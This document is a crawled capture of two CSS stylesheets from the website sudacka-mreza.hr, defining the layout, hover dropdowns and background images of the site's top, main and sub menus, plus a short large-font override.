request_url: http://www.sudacka-mreza.hr/css/menu.css
body_size: 5581
content:
/*-----------------------------------------------------
   topMenu
------------------------------------------------------ */
#topMenu {
	position: absolute;
	top: 15px;
	right: 15px;
	font-size: 12px;
	z-index: 200;
	}
	
#topMenu li {
	float: left;
	margin-left: 10px;
	position: relative;
	height: 26px;
	padding: 0 0 0 5px;
	z-index: 210;
	width: auto;
	}
	
#topMenu a {
	display: block;
	float: left;
	padding: 6px 5px 0 0;
	height: 19px;
	color: #47687f;
	text-decoration: none;
	}

#topMenu a:hover { text-decoration: underline; }

#topMenu li.on { background: transparent url(../images/layout/topmenu-on-left.gif) no-repeat 0 0; }	
#topMenu li.on a,
#topMenu li.on:hover a { background: transparent url(../images/layout/topmenu-on-right.gif) no-repeat right 0; }

#topMenu li:hover { background: transparent url(../images/layout/topmenu-on-left.gif) no-repeat 0 0; }	
#topMenu li:hover a { background: transparent url(../images/layout/topmenu-on-right.gif) no-repeat right 0; }

#topMenu ul { visibility: hidden; }	
#topMenu li:hover ul { visibility: visible; }	
#topMenu li:hover ul ul { visibility: hidden; }	
#topMenu li:hover ul li:hover ul { visibility: visible; }	
#topMenu li:hover ul li:hover ul ul { visibility: hidden; }	
#topMenu li:hover ul li:hover ul li:hover ul { visibility: visible; }	

#topMenu ul {
	position: absolute;
	top: 26px;
	left: 0;
	width: 100px;
	z-index: 220;
	}

#topMenu ul ul {
	top: 0;
	left: 100px;
	padding-left: 1px;
	z-index: 230;
	}

#topMenu ul li {
	margin: 0px 0 0 0;
	background: transparent url(../images/layout/topmenu-on-left.gif) no-repeat 0 0;
	width: 95px;
	clear: both;
	z-index: 240;
	}	
	
#topMenu ul li a {
	font-size: 11px;
	background: transparent url(../images/layout/topmenu-on-right.gif) no-repeat right 0;
	width: 87px;
	float: left;
	}

#topMenu ul .on { font-weight: bold; }

#topMenu ul li:hover a { text-decoration: underline; }
#topMenu ul li:hover ul a { text-decoration: none; }
#topMenu ul li:hover ul li:hover a { text-decoration: underline; }
#topMenu ul li:hover ul li:hover ul a { text-decoration: none; }
#topMenu ul li:hover ul li:hover ul li:hover a { text-decoration: underline; }

#topMenu li:hover ul li.sub a { background: transparent url(../images/layout/topmenu-on-right-sub.gif) no-repeat right 0; }
#topMenu li:hover ul li.sub ul a { background: transparent url(../images/layout/topmenu-on-right.gif) no-repeat right 0; }
#topMenu li:hover ul li.sub ul li.sub a { background: transparent url(../images/layout/topmenu-on-right-sub.gif) no-repeat right 0; }
#topMenu li:hover ul li.sub ul li.sub ul a { background: transparent url(../images/layout/topmenu-on-right.gif) no-repeat right 0; }

/*-----------------------------------------------------
   mainMenu
------------------------------------------------------ */
#mainMenu {
	position: absolute;
	top: 166px;
	left: 10px;
	width: 950px;
	height: 38px;
	padding: 0 5px;
	background: transparent url(../images/layout/mainmenu-bg.gif) no-repeat left bottom;
	font-size: 12px;
	z-index: 150;
	}
	
#mainMenu li {
	float: left;
	position: relative;
	height: 38px;
	background: transparent url(../images/layout/mainmenu-list-border.gif) no-repeat right bottom;
	padding-left: 5px;
	z-index: 1000;
	}	
	
#mainMenu a {
	display: block;
	float: left;
	height: 23px;
	padding: 15px 10px 0 5px;
	color: #fff;
	text-decoration: none;	
	}	
	
#mainMenu a:hover { text-decoration: underline; }	

#mainMenu li.on { background: transparent url(../images/layout/mainmenu-on-left.gif) no-repeat 0 0; }
#mainMenu li.on a,
#mainMenu li.on:hover a,
#mainMenu li.on a:hover { background: transparent url(../images/layout/mainmenu-on-right.gif) no-repeat right top; text-decoration: none; }

/*-----------------------------------------------------
   #subMenu
------------------------------------------------------ */
#subMenu {
	width: 960px;
	height: 35px;
	background: transparent url(../images/layout/submenu-bg.gif) no-repeat 0 0;
	top: 201px;
	left: 10px;
	position: absolute;
	z-index: 0;
	font-size: 11px;
	color: #fff;
	z-index: 100;
	}

#subMenu ul { padding: 0 10px; margin: 12px 0 0 0; }

#subMenu li {
	display: block;
	float: left;
	position: relative;
	height: 23px;
	margin-right: 20px;
	padding-left: 10px;
	z-index: 110;
	}
	
#subMenu li.sub {
	background: transparent url(../images/layout/sub-menu-arrow.gif) no-repeat 0 4px;
	}	
	
#subMenu ul ul {
	position: absolute;
	top: 22px;
	left: 0;
	background: #7b92a2;
	border: 1px solid #363636;
	border-top: none;
	margin: 0;
	width: 150px;
	z-index: 120;
	padding: 0;
	}	

#subMenu ul ul ul {
	top: 0;
	left: 150px;
	border-top: 1px solid #363636;
	z-index: 130;
	}

#subMenu ul ul li {
	height: auto;
	padding: 0;
	margin: 0;
	width: 150px;
	z-index: 140;
	}

#subMenu a { color: #fff; text-decoration: none; }
#subMenu a:hover { text-decoration: underline; }

#subMenu ul ul li a {
	display: block;
	height: 1%;
	padding: 5px 10px;
	width: 130px;
	}
	
#subMenu ul ul li.sub { background: transparent url(../images/layout/sub-menu-arrow.gif) no-repeat 140px 8px; } 

#subMenu a.on { color: #fff; text-decoration: none; font-weight: bold; }
#subMenu a.on:hover { text-decoration: none; }
	
#subMenu ul ul { visibility: hidden; }	
#subMenu ul li:hover ul { visibility: visible; }
#subMenu ul li:hover ul ul { visibility: hidden; }
#subMenu ul li:hover ul li:hover ul { visibility: visible; }

--- FILE ---
content_type: text/css
request_url: http://www.sudacka-mreza.hr/css/large.css
body_size: 250
content:
/*-----------------------------------------------------
   Large
------------------------------------------------------ */
#mainContainer { font-size: 115%; }
#homeContainer h2 { font-size: inherit !important; line-height: inherit !important; }
